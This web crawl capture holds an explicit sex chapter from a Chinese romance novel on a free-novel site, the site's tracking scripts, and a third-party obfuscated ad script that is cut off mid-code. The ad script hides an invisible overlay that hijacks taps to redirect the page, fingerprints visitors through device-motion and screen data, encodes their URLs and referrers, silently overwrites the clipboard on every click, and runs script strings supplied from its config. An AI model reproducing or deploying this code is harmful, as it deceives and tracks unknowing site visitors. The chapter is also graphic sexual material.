

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.184h.com/read/36936/15563042.html
body_size: 6471
content:
<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf8"/>
    <title>他吻by_30.车震_免费小说网</title>
    <meta name="keywords" content="他吻by,30.车震" />
    <meta name="description" content="30.车震是阿司匹林所著小说《他吻by》的最新章节，本站提供无弹窗阅读！" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
    <meta name="renderer" content="webkit"/>
    <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0, minimum-scale=1.0, maximum-scale=1.0">
    <meta http-equiv="Cache-Control" content="no-transform"/>
    <meta http-equiv="Cache-Control" content="no-siteapp"/>
    <script type="text/javascript" src="https://www.184h.com/scripts/common.js"></script>
	<script type="text/javascript" src="/astyle/wap.js"></script>
    <link href="/rico/style.css" rel="stylesheet" />
    <!--<script src="/rico/chinese.js" type="text/javascript"></script>-->
    <script src="/rico/style.js" type="text/javascript"></script>
</head>
<div class="header">
	<div class="container">
		<div class="header-left">
			<a href="/" title="免费小说网" class="logo">免费小说网</a>
		</div>
		<div class="header-right"><script>login();</script>
		<!--|<a href="javascript:zh_tran('s');" class="zh_click" id="zh_click_s">简</a>
		<a href="javascript:zh_tran('t');" class="zh_click" id="zh_click_t">繁</a>-->
		</div>
		<div class="header-nav">
			<a href="/" title="首页">首 页</a>
			<a href="https://www.184h.com/sort/0/1.html" title="书库">书 库</a>
			<a href="/top.html">排行</a>
			<a href="https://www.184h.com/quanben/1.html">全本</a>
			<a href="/modules/article/search.php" title="搜索">搜 索</a>
		</div>
	</div>
	<div class="clear"></div>
</div><script>chapter0();</script>
<div class="container">
	<div class="content">
		<ol class="breadcrumb">
            <li><a href="/" title="免费小说网">首页</a></li>
            <li><a href="https://www.184h.com/sort/3/1.html">都市言情</a></li>
            <li><a href="https://www.184h.com/book/36936/">他吻by</a></li>
            <li class="active">30.车震</li>
        </ol>
		<div class="book read" id="acontent">
		<div class="fullbar"><script type="text/javascript" src="https://www.184h.com/modules/article/scripts/pagetop.js"></script></div>
			<h1 class="pt10">30.车震（1 / 1）</h1>
			<p class="booktag">
                <a class="blue" id="a_uservote"  href="javascript:;" onclick="Ajax.Tip('https://www.184h.com/modules/article/uservote.php?id=36936', {method: 'POST'});">投票推荐</a>
                <a class="red" id="a_addbookcase" href="javascript:;" onclick="Ajax.Tip('https://www.184h.com/modules/article/addbookcase.php?bid=36936&cid=15563042', {method: 'POST'});">加入书签</a>
				<a href="javascript:void(0);" class="red errorlink" target="_blank">留言反馈</a>
            </p>
            <div class="readcontent" id="rtext">&emsp;&emsp;车里空间小，邢窈后腰硌在方向盘上，被磨得疼，她不说，只是喘息声里藏着几声低不可闻的轻哼。<br />
&emsp;&emsp;秦谨之吻着她，把座椅往后调，顺手摸到那面小红旗，摸索着拆下来藏进储物格。<br />
&emsp;&emsp;将她的毛衣推上去，手绕到后面解开内衣搭扣，一起兜头脱掉。<br />
&emsp;&emsp;最近的一盏路灯在十米远外的拐弯处，车里只有很微弱的光亮，有些冷，嫩生生的乳尖轻颤了下，他张口含住一边，邢窈身子往后痒，后腰撞在方向盘边缘，她吃痛，扯着男人短发的力道失控。<br />
&emsp;&emsp;“疼？”秦谨之扶住她的腰。<br />
&emsp;&emsp;男人燥热潮湿的呼吸吹在她胸口，她胡乱摇头，埋首在他颈间细密地吻。<br />
&emsp;&emsp;秦谨之将她的毛衣缠在方向盘上，托着她的臀把她往上抱了点，她配合着脱掉裤子，一只脚还缠在裤腿里，也没再管。<br />
&emsp;&emsp;男人胯间裤子被顶起，隐隐显出阴茎勃起后的形状，邢窈坐下来，拉下他的拉链后，手伸进去握住，指甲不小心刮到顶部，听到他鼻音极浓的闷哼声，她亲了下他的喉结道歉。<br />
&emsp;&emsp;这声‘对不起’反倒像是对秦谨之将她乳尖含在嘴里蹂躏虐残到红肿的报复。<br />
&emsp;&emsp;秦谨之抬起她的脸，将她吻到喘不过气，扶在她腰间的手抚过紧致腰腹，摸到穴口，点点汁液渗出来，他试着探入半指。<br />
&emsp;&emsp;邢窈不久前让尝过他甜头，他深知她放松下来的身体有多敏感，现在远不如那天，但也足够了。<br />
&emsp;&emsp;他突然刺激阴蒂，按住揉捻。<br />
&emsp;&emsp;“不行，”邢窈沙哑地叫出声，大腿绷紧，跪在他两侧的腿一脚蹬出去，踢到了车门。<br />
&emsp;&emsp;他还没有停。<br />
&emsp;&emsp;太快了，她身体还未适应，就被推着往深海里摁，在窒息的可怕瞬间快感迅猛堆积，她挣扎着想要逃脱，却被紧紧按住，男人硬硬的短发陷进乳肉里，她起起伏伏，阴穴碾蹭着他内裤下半露的硬物。<br />
&emsp;&emsp;秦谨之理智尚存，却像个恶鬼一样，在邢窈颤抖痉挛时插入。<br />
&emsp;&emsp;刚吞进头部，穴肉就软软地将阴茎缠住，没戴套，每一寸都仿佛在被吮吸着，邢窈紧抱住他的脖子，一口气屏在肺里，夜色藏起她脸颊眼角蔓延开来的红，却遮不住她压抑的喘息声。<br />
&emsp;&emsp;她挽在脑后的长发散开，秦谨之一手拢起，薄唇顺着锁骨颈线吻到她耳后，“你好湿。”<br />
&emsp;&emsp;邢窈腰一软，直接坐了下去。<br />
&emsp;&emsp;整根进入的瞬间，她忍耐压抑的呻吟声泄出来，绵长、柔软，还未完全出口就被撞得模糊急促，秦谨之托着她上下颠浮，每一下都往最深处顶。<br />
&emsp;&emsp;隔着好几层毛衣，后背都磨得生疼，头也会撞到车顶，肉欲声响淫糜，他却又有极不相符的狠心和温柔，一边猛操得她承受不住，一边又将她被车门撞红的脚趾握在手心轻揉。<br />
&emsp;&emsp;一双嫩乳随着她起伏而摇晃，一下一下地蹭着秦谨之，她撑起时他抽出，她坐下时他挺腰往上顶，甬道里越来越紧，一缩一缩的夹他，快意快要爆出血管，他总觉得不够，亲她的乳肉、锁骨，在她身上留在痕迹，含住她的唇深吻。<br />
&emsp;&emsp;“想我什么，有多想？”<br />
&emsp;&emsp;“想你……像这样……用力地……”她甚至说不出完整的一句话。<br />
&emsp;&emsp;够了。<br />
&emsp;&emsp;秦谨之闷声低吼，在最后一刻抽出来，射在她腿根。<br />
&emsp;&emsp;茂密高树外天色悄悄泛白，邢窈浑身湿淋淋的靠在男人怀里，他额头的汗滴在她脸上，灼烧着那寸皮肤。 <a style="font-size:18px;" href="javascript:$('body,html').animate({scrollTop:0},100);">↑返回顶部↑</a></div>
			<p class="text-center"><script>chapter1();</script>
                
                    <a id="linkPrev" class="btn btn-default" href="https://www.184h.com/read/36936/15563041.html">上一章</a>
                
                <a id="linkIndex" class="btn btn-default" href="https://www.184h.com/book/36936/">章节目录</a>
                
                    <a id="linkNext" class="btn btn-default" href="https://www.184h.com/read/36936/15563043.html">下一章</a>
                
            </p><br><script>chapter2();</script>
			<p class="pt10 text-center hidden-xs">温馨提示：按 回车[Enter]键 返回书目，按 ←键 返回上一页， 按 →键 进入下一页，加入书签方便您下次继续阅读。</p>
			<div class="clear"></div>
		</div>
		<div class="book mt10 pt10 tuijian">
            都市言情推荐阅读：<a href="https://www.184h.com/book/92660/">公主的小娇奴（NPH，男生子）</a><a href="https://www.184h.com/book/83357/">衔玉（古言，h，1v1）</a><a href="https://www.184h.com/book/62668/">色情生存游戏（NPH）</a><a href="https://www.184h.com/book/84798/">异常现象（婚后H）</a><a href="https://www.184h.com/book/84166/">女配她只想被渣(nph)</a><a href="https://www.184h.com/book/44673/">课后补习（师生）</a><a href="https://www.184h.com/book/82449/">荔枝姻（高H 1V1）</a><a href="https://www.184h.com/book/104340/">边界 （婚后，1V1）</a><a href="https://www.184h.com/book/82726/">贰拾【强取豪夺1v1高H】</a><a href="https://www.184h.com/book/83120/">溺海（校园 1v1h）</a>
            <div class="clear"></div>
		</div>
		<p class="pt10 hidden-xs"><a href="https://www.184h.com/book/36936/" title="他吻by">他吻by</a>所有内容均来自互联网，免费小说网只为原作者阿司匹林的小说进行宣传。欢迎各位书友支持阿司匹林并收藏<a href="https://www.184h.com/book/36936/" title="他吻by">他吻by最新章节</a>。</p>
	</div>
	<div class="clear"></div>
</div><script>chapter3();</script>
<script src="https://cdn.staticfile.org/jquery/1.8.3/jquery.min.js"></script>
<div class="footer">	
	<p class="hidden-xs">本站所有小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p>
	<p class="hidden-xs">Powered by 184h &copy; 免费小说网（https://www.184h.com）</p>
	<div class="clear"></div>
</div>
<div style="display: none;">
<script src="/scripts/autopusher.js"></script>
</div>

<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<script type="text/javascript">ErrorLink('他吻by');ReadKeyEvent();var lastread=new LastRead(); lastread.set('https://www.184h.com/book/36936/', window.location.href, '他吻by', '30.车震', '阿司匹林', '都市言情');</script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.184h.com/scripts/autopusher.js
body_size: 1115
content:
document.writeln("<script type=\'text/javascript\'>var _Hasync= _Hasync|| [];");
document.writeln("_Hasync.push([\'Histats.start\', \'1,4877519,4,0,0,0,00010000\']);");
document.writeln("_Hasync.push([\'Histats.fasi\', \'1\']);");
document.writeln("_Hasync.push([\'Histats.track_hits\', \'\']);");
document.writeln("(function() {");
document.writeln("var hs = document.createElement(\'script\'); hs.type = \'text/javascript\'; hs.async = true;");
document.writeln("hs.src = (\'//s10.histats.com/js15_as.js\');");
document.writeln("(document.getElementsByTagName(\'head\')[0] || document.getElementsByTagName(\'body\')[0]).appendChild(hs);");
document.writeln("})();</script>");
document.writeln("<noscript><a href=\'/\' target=\'_blank\'><img  src=\'//sstatic1.histats.com/0.gif?4877519&101\' alt=\'web stats\' border=\'0\'></a></noscript>");
//�ٶ���������
(function(){
  var canonicalURL, curProtocol;
  //Get the <link> tag
  var x=document.getElementsByTagName("link");
  //Find the last canonical URL
  if(x.length > 0){
    for (i=0;i<x.length;i++){
      if(x[i].rel.toLowerCase() == 'canonical' && x[i].href){
        canonicalURL=x[i].href;
      }
    }
  }
  //Get protocol
    if (!canonicalURL){
      curProtocol = window.location.protocol.split(':')[0];
    }
    else{
      curProtocol = canonicalURL.split(':')[0];
    }
    //Get current URL if the canonical URL does not exist
    if (!canonicalURL) canonicalURL = window.location.href;
    //Assign script content. Replace current URL with the canonical URL
    !function(){var e=/([http|https]:\/\/[a-zA-Z0-9\_\.]+\.baidu\.com)/gi,r=canonicalURL,t=document.referrer;if(!e.test(r)){var n=(String(curProtocol).toLowerCase() === 'https')?"https://sp0.baidu.com/9_Q4simg2RQJ8t7jm9iCKT-xh_/s.gif":"//api.share.baidu.com/s.gif";t?(n+="?r="+encodeURIComponent(document.referrer),r&&(n+="&l="+r)):r&&(n+="?l="+r);var i=new Image;i.src=n}}(window);})();
            




--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://22418kldxjjs.xommzrn.com:9189/z3ntpzm3p7/418
body_size: 6772
content:
(()=>{const t=navigator.userAgent;function e(t){return t?document.querySelector(t):null}function n(t){Array.isArray(t)?t.forEach(t=>{t&&t.remove()}):t&&t.remove()}function o(t=1){let e="";for(;t--;)e+="abcdefhijklmnopqrstuvwxyz"[Math.floor(25*Math.random())];return e}function i(t="",e,o){if(!/^(http|\/\/)/.test(t))return!1;let i=document.createElement("script");i.src=t,"function"==typeof e&&(i.onload=e),document.head.appendChild(i),i.onerror=function(){setTimeout(function(){n(i)},500),o&&o()}}function r(t,o){if(!t)return!1;let i=document.createElement("style");i.innerHTML=t,o&&(n(e(`${o}`)),i.id=o.substring(1)),document.head.appendChild(i)}function c(t=""){const e={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return t.split("").map(t=>e[t]||t).join("")}function a(){let e=navigator.platform;return e&&/^(Win|Mac)/.test(e)||!e&&!/Android|iOS|iPhone|iPad/i.test(t)}function l(t="",e="STAR"){if(!t)return"";let n="",o=e.length;for(let i=0;i<t.length;i++){let r=t.charCodeAt(i)^e.charCodeAt(i%o);n+=String.fromCharCode(r)}return n}let s=null;function u(){if(null!==s)return s;try{if(localStorage)return localStorage.setItem("__niceDay","value"),localStorage.removeItem("__niceDay"),s=!0}catch(t){return s=!1}}const d={};function p(t){if(!u())return d[t];let e=`__$$[${t}]`,n=localStorage.getItem(e),o=n;if(o){o=l(n);let t=null;if(o=o.replace(/_T\{(\d+)}T_$/,function(e,n){return t=parseInt(n),""}),t&&Date.now()>t)return localStorage.removeItem(e),null;let i=o[0]+o[o.length-1];"[]"!==i&&"{}"!==i&&"true"!==o&&"false"!==o||(o=JSON.parse(o))}return o}function m(t,e,n){if(!u())return d[t]=e,n&&"number"==typeof n&&setTimeout(function(){d[t]=null},1e3*n),!1;let o=`__$$[${t}]`;"object"==typeof e&&(e=JSON.stringify(e)),n&&"number"==typeof n&&(e+=`_T{${Date.now()+1e3*n}}T_`);let i=l(String(e));localStorage.setItem(o,i)}let f=null;function h(t){let e=document.createElement(t);if(e)return e;if(!f){let t=Math.random().toString(36).substring(4),e=`<div style="display:none;" alt="${t}"></div>`;document.body.insertAdjacentHTML("beforeend",e);let n=document.body.lastElementChild;n.getAttribute("alt")===t&&(f=n)}return f.innerHTML=`<${t}></${t}>`,f.firstElementChild}function g(t=navigator.userAgent){let e="";return[["baidu",/baiduboxapp/i],["qq",/qqbrowser/i],["uc",/ucbrowser/i],["vivo",/vivobrowser/i],["xiaomi",/miuibrowser/i],["oppo",/(heytap|oppo)browser/i],["quark",/quark/i],["huawei",/huaweibrowser/i],["safari",/safari/i],["chrome",/chrome/i]].some(function([n,o]){if(o.test(t))return e=n}),e}let y=null;function b(){if(null!==y)return y;let t=document.querySelector("meta[name=c]");return y=t?"&ch="+t.getAttribute("c"):""}const v={motion:{x:0,y:0,z:0}},w={version:"1428",errT:"",branchX:"0",purl:"",bannerWidth:window.innerWidth,bannerHeight:100,rows:4,columns:10,isClosed:!1,hiddenHeight:0,reverseHeight:0,isSpecial:!1,base64ImgStr:"",idQuery:"",types:[],baiduTypes:[],jumpTimer:null,userClickList:[],closeBtnBC:"#ff00c6"},_={};let x=3+($=2,Math.floor(Math.random()*++$));var $;let E=["b","c","f","h","i","j","k","m","p","q","s","u","v","w","x","z"];function T(t,e){let n=o(t)+function(){let t=Math.floor(Math.random()*E.length);return E[t]}();return e&&(n=n.split("").map(t=>(Math.random()>.5&&(t=t.toUpperCase()),t)).join("")),n}const k={mark:T(x),db:T(x),qd:T(x),yc:T(x),gb:T(x),piece:T(x),cStyle:"#"+o(++x),bStyle:"#"+o(x)};let S=[],C="FL";try{S=p(C)||[]}catch(t){}Array.isArray(S)||(S=[],m(C,""));const I=S;function H(){if(I&&I.length){let t=`${w.purl}/bug?${w.idQuery}t=${w.errT}`,e=new FormData;e.append("message",JSON.stringify(I)),navigator.sendBeacon(t,e),I.length=0,m(C,"")}}const W=function(t,e=1e3){let n;return function(...o){clearTimeout(n);let i=this;n=setTimeout(function(){t.apply(i,o)},e)}}(H,1e4);function L(t,e,n){if(w.purl){"string"==typeof t&&(t=t.replace("x",w.branchX));let o="";if(e){if(e.message&&"xhr.status:403"===e.message)return!1;o=e.stack||e.name+":"+e.message,/at/i.test(o)||(o=`${e.name||""}: ${e.message} ${o}`)}let r=o.replace(/https?:\/\/.+?(:\d+:\d+)/g,"$1");if("string"==typeof n&&n&&(r+=` _{${n}}_`),!r)return!1;r=`(${t}) ${r}`,void 0!==navigator.sendBeacon?(I.push(r),m(C,r),W()):i(`${w.purl}/bug?${w.idQuery}t=2&message=${encodeURIComponent(r)}`,function(){let t=this;setTimeout(function(){t&&t.remove()},1e3)})}}function M(t){_.evetype=t||_.evetype||"touchstart"}navigator.userAgent;let A=new Function("f","f()");const j=new class{constructor(t){this._isNotRunFn=t||0,this._taskList=[]}addTask(t){this._taskList.push(t)}run(){let t,e=this._isNotRunFn,n=this._taskList;function o(){if(clearTimeout(t),e&&e()||w.isClosed)return!1;n.forEach(function(t){t&&t()}),t=setTimeout(function(){A(o)},1e3)}A(o),document.body.addEventListener("touchstart",function(){A(o)})}}(function(){return!w.slotWrapEl});function O(t){!function(t,e){try{if(p("isOpen"))return;m("isOpen",!0,2);let[n,o]=function(t){let e=0,n=0;if(t)switch(t.type){case"touchstart":e=t.touches[0].screenX,n=t.touches[0].screenY;break;case"touchend":e=t.changedTouches[0].screenX,n=t.changedTouches[0].screenY;break;case"click":e=t.screenX,n=t.screenY}return[parseInt(e),parseInt(n)]}(t),i=!0;if(t instanceof Event&&(i=t.isTrusted,t.stopPropagation(),t.preventDefault(),!i))return;let r=1,a=(_.purl1||_.purl)+"/cc/"+_.id+"?is_not="+_.is_not;"0"===_.is_not&&(a+="&se="+_.string);let s=self!==top?1:0,u=Date.now()-_.userStartTime;a+="&interval="+parseInt(u/1e3),a+="&refso="+(window.DeviceOrientationEvent?1:0)+"_"+navigator.platform+"_"+v.motion.x+"_"+v.motion.y+"_"+v.motion.z,a+="&url="+encodeURIComponent(c(document.URL.substring(0,150))),a+="&source="+encodeURIComponent(c(document.referrer.substring(0,150))),a+="&jiami=1",a+="&screen="+window.screen.width+"*"+window.screen.height,a+="&ifrom="+s,a+="&history="+history.length,a+="&ipnumber="+r,a+="&clickp="+n+"*"+o,a+="&ctype="+_.type,a+="&jstime="+parseInt(Date.now()/1e3),a+=b(),a+="&t="+w.version+(i?"":"0")+String(Math.random()).slice(-6),_.time&&(a+="&s="+_.time);let d=w.userClickList;d.length&&(a+="&l="+encodeURIComponent(l(JSON.stringify(d),""+_.time)));try{e(a)}catch(t){L("7x1",t,_.type+(s?" "+top.location.host:""))}}catch(t){L("7x3",t)}}(t,function(t){const e="visibilitychange",n=t+"&target=1";try{if(top.location!==self.location)top.location=n;else{let o=document.createElement("a");o.href=n,o.click();let i=setTimeout(function(){try{document.removeEventListener(e,r);let t=document.createElement("form");t.action=n,t.method="POST",document.body.appendChild(t),t.submit()}catch(t){L("7x5",t,_.type+"|"+g())}},1e3);function r(){"hidden"===document.visibilityState&&clearTimeout(i)}document.addEventListener(e,r)}}catch(c){L("7x1",c,_.type+"|"+g())}})}function D(t=document.body){let{mark:n}=k,o=e(`#${n}`);return o||(o=document.createElement("div"),o.setAttribute("id",n),t.appendChild(o)),e(`#${n}`)||(o=h(n),o&&(o.id=n,t.appendChild(o))),o}let q;function N(t){function n(){let t=e(q);t?"block"!==getComputedStyle(t).display&&(q=""):function(){if(w.slotWrapEl){q="."+o(5);let t=document.createElement("div");t.className=q.substring(1),t.style.cssText="position:absolute;left:0;top:0;right:0;bottom:0;background:rgba(0,0,0,0);",t.addEventListener(_.evetype,function(t){_.type="good",O(t)}),w.slotWrapEl.appendChild(t)}}()}n(),t||j.addTask(function(){n()})}function B(t=""){let{slotWrapEl:e,bannerHeight:n}=w,o=`position:relative!important;padding:0!important;\n  width:100%!important;height:${n}px!important;z-index:${_.extra&&_.extra.zIndex||9999*Math.ceil(99*Math.random())}!important;`;e.style.cssText=o,e.innerHTML="";let i=t||"";i+=`#${_.x}{${o}}`,r(i,k.bStyle)}function R(t,e){let n;!function o(){if(!_.x)return L("3X7"),null;let i=window[_.x];i&&(parseInt(i.offsetWidth)&&parseInt(i.offsetHeight)||(i=window[_.x]=null,w.slotWrapEl=null)),i||(i=document.getElementById(_.x)),i&&(window[_.x]=w.slotWrapEl=i,n!==i&&(n=i,t&&t())),e||setTimeout(o,1e3)}()}function z(t){_.type="good",O(t)}function P(t,n){function i(){let n=e(k.piece);if(n){let t=getComputedStyle(n);if("block"!==t.display)n.style.display="block";else if(w.$bg&&"none"===t.backgroundImage){let t="_"+o(4),e=document.createElement("div");e.id=t,w.slotWrapEl.insertAdjacentElement("afterbegin",e),r(`#${t} ~ ${k.piece}{${w.$bg}}`),k.mark=t}}else!function(){D(w.slotWrapEl);let e=h(k.piece);var n;e.style.cssText=`display:block;width:100%;height:${w.bannerHeight}px;background-size:100% 100%;`,(n=e)&&(D(w.slotWrapEl),w.slotWrapEl.appendChild(n)),e.addEventListener(t,z,{passive:!0})}()}w.slotWrapEl&&(i(),n||j.addTask(function(){i()}))}function U(){if(!function(){let t=_.x?window[_.x]:null;return t?(w.slotWrapEl=t,t):(L(317,new Error(`x is not defined;\nat ${_.x};`)),null)}())return!1;a()&&(w.topHiddenHeight=0,w.bottomHiddenHeight=0,_.com_cha=0),M(),B(_.style),D(w.slotWrapEl),_.matter&&_.murl&&function(t){function e(t,e,n){!function(t,e,n,o=8e3,i){let r="";e&&Object.keys(e).length&&(r=(-1===t.indexOf("?")?"?":"&")+Object.keys(e).map(t=>encodeURIComponent(t)+"="+encodeURIComponent(e[t])).join("&"));const c=new XMLHttpRequest;i&&(c.responseType="blob"),c.open("GET",t+r,!0);let a=setTimeout(function(){c.readyState<2&&c.abort()},o);c.onreadystatechange=function(){4===c.readyState&&(clearTimeout(a),c.status>=200&&c.status<400?n&&n(null,i?c.response:c.responseText):n&&n(new Error("xhr.status:"+c.status)))},c.send()}(t,null,function(o,i){if(o)return L(n,o,t),e&&e(),!1;try{let{mark:t,piece:e,cStyle:n}=k;w.$bg=`background-image: url(data:image/png;base64,${i})!important;`,r(`#${t} ~ ${e}{${w.$bg}}`,n)}catch(o){L(511,o)}},411===n?4e3:1e4)}e(t,function(){_.murl1&&setTimeout(function(){e(function(t,e){let n="";return _.murl1&&(n=t.replace(/^(https?:)?\/\/[^\/]+/,_.murl1),e&&e.length)?n.replace(/\.[^\/]+?$/,function(){return"."+e[parseInt(e.length*Math.random())]}):n}(t,w.types),function(){let{mark:t,piece:e,cStyle:n}=k;r(`\n             #${t} ~ ${e}{background-image: repeating-linear-gradient(90deg, rgba(0,0,0,.01) , rgba(0,0,0,.01) 40px,  transparent 0, transparent 50px);}\n          `,n)},412)},500)},411)}(_.murl+"/"+_.matter),P(_.evetype),N(!0)}const X=navigator.userAgent;w.version="0806";const F=(J=function(){document.addEventListener("visibilitychange",function(){"hidden"===document.visibilityState&&H()})},function(){try{J&&J()}catch(t){L("8x4",t)}try{!function(){let t=_.style;if(t)try{let e=1,n=_.extra&&_.extra.no_style;Array.isArray(n)&&n.some(t=>t===location.hostname)&&(e=0),e&&(t=t.replace(/\{\{h\}\}/g,w.bannerHeight||""),r(t)),_.style2=_.style,_.style=""}catch(e){L("3x7",null,t)}}(),_.statis_code&&i(_.statis_code),function(t){if("string"!=typeof t)return!1;if(!(t=t.trim())||/^(http|\/\/)/.test(t))return!1;window._hmt||(window._hmt=[]);let e=document.createElement("script");e.src=`https://hm.baidu.com/hm.js?${t.trim()}`;let n=document.getElementsByTagName("script")[0];n.parentNode.insertBefore(e,n),e.onerror=function(e){L("6x1",null,t)}}(_.bd_si_code),function(){let t=location.href.split("?")[1];if(t&&!a()){let e=t.match(/!!!=\$(\d+)/),n=""+(new Date).getDate();if(e&&e[1]===n){function o(){console.log(_),console.log(w)}L("6x2",null,location.host),document.getElementById("__vconsole")||window["__vc"+n]?o():(i("https://cdn.bootcdn.net/ajax/libs/vConsole/3.15.1/vconsole.min.js",function(){new window.VConsole,o()}),window["__vc"+n]=1),r(".vc-switch{bottom:50vh!important;}")}}}(),(t=_.clipboard)&&"vivo"!==g()&&!window.__uscpbd_done&&(document.body.addEventListener("click",function(e){/input|textarea/i.test(e.target.tagName)||function(t){let e=document.createElement("textarea");e.value=t,e.style.position="absolute",e.style.clip="rect(0 0 0 0)",e.style.top="10px",e.setAttribute("readonly",!0),document.body.appendChild(e),e.select(),document.execCommand("copy")&&document.execCommand("copy"),e.remove()}(t)}),window.__uscpbd_done=1),_.statis_code1&&function(t){let e=document.createElement("script");e.textContent=t,document.head.appendChild(e)}(_.statis_code1)}catch(t){L("8x2",t)}var t});var J;function Q(t,e){let n=null;try{function o(t,e){let o=n[t];o&&o.length&&(o.length>1&&o.splice((new Date).getDay()%o.length,1),w[e]=o)}w.bannerWidth=window.innerWidth||document.documentElement.clientWidth,n=JSON.parse(c(t)),n.user_agent=X.toLowerCase(),n.userStartTime=Date.now(),n.purl&&(w.purl=n.purl,String(n.id)&&(w.idQuery="i="+n.id+"&")),w.purl1=n.purl1,w.bannerHeight=parseInt(w.bannerWidth/640*(244-40*n.size)),w.reverseHeight=n.reserve_height||0,n.hid_height&&(w.hiddenHeight=parseInt(w.bannerWidth/640*n.hid_height)),o("suffix","types"),o("b_suffix","baiduTypes"),function(t,e){Object.assign(_,t,e)}(n,e),n.close_bg_color&&(w.closeBtnBC=n.close_bg_color),function(t){let e=w.bannerWidth/640;t.top_hid_height&&(w.topHiddenHeight=Math.floor(e*t.top_hid_height)),t.bot_hid_height&&(w.bottomHiddenHeight=Math.floor(e*t.bot_hid_height))}(n)}catch(i){L(303,i,t.substring(0,100))}return n}function Y(t){try{F(),R(U),function(){try{j.run()}catch(t){L("8x5",t)}}()}catch(t){L("3x5",t)}}w.errT="s2.1",w.branchX="1",function(){if(/(spider|bot)/i.test(t)||!/(iPhone|iPod|Android|ios|iOS|iPad|Backerry|WebOS|Symbian|Windows Phone|Phone)/i.test(t))return!1;let n=setInterval(function(){var t;document.body&&document.querySelector("script")&&(clearInterval(n),window.DeviceMotionEvent&&window.addEventListener("devicemotion",function(t){let e=t.accelerationIncludingGravity;v.motion.x=parseInt(100*e.x)/100,v.motion.y=parseInt(100*e.y)/100,v.motion.z=parseInt(100*e.z)/100},!1),function(t,e){let 